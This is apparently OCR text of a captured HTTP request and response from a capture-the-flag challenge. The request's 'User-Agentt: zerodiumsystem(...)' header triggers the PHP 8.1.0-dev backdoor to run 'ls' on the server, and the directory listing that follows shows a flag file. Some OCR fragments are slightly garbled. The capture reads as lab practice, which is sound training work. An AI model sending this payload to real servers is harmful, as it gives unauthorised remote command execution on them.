 1 GET / HTTP/1.1
2 Host: 47.76.55.63:26059
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_a0e2b5984036fe94ed92c8af2247a465=
1702110756,1702480592; Hm_lpvt_a0e2b5984036fe94ed92c8af2247a465=
1702480592
10 Connection: close
11 User-Agentt:zerodiumsystem("ls/");
12
13
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys
tmp usr var
小黑子 打篮球
只有成功通关任意难度才能获得我的secret!!!
难度 普通难度（Spe 开始游戏 暂停游戏 下个关卡
100